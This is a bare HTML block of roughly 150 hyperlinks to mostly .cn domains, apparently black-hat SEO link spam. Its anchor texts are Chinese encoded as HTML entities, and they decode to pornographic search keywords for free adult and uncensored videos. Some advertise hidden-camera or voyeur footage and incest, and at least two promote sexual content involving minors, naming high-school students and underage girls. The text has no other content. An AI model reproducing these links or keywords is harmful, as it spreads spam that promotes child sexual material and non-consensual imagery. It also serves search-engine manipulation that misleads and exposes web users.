<a href="http://dqbyc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szliurj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://yun11.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ffpa.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sf173.com.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zancong.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://seart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://0755ad.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goodsou.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://cootv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://hzixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://ltnn.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://138978.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://geshandi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://ayewue.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tecai123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://qloy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shsbby.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://xuenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://ct1669.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://114wq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://ovoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://hagao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://justmvp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sciensky.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://36xw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://my12.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxpaz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://nwob.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://mdwssm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://edache.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gensung.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://twrysjgs.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://cviem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://myshangm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://linuxers.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gthr65.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://53fx.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xatqt.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://kk3w.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://fk91.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://bcrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://wkekj.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://163123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://gdiet.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100enet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://akzkwl.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://getss.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fttnw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://franki.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://958zk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ljclo2.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hondu.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
